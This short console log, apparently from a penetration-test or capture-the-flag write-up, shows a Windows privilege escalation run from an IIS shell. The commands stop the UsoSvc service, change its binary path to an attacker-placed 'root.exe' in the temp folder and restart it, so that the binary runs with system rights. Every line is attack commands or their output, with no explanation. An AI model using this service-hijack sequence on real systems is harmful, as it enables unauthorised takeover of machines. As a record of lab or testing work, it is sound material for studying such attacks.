 c:\windows\system32\inetsrv>sc stop UsoSvc
sc stop UsoSvc
SERVICE_NAME: UsoSvc
TYPE : 30 WIN32
STATE : 3 STOP_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×3
WAIT_HINT : 0×7530
c:\windows\system32\inetsrv>sc config UsoSvc binpath="c:\windows\temp\root.exe"
sc config UsoSvc binpath="c:\windows\temp\root.exe"
[SC] ChangeServiceConfig SUCCESS
c:\windows\system32\inetsrv>sc start UsoSvc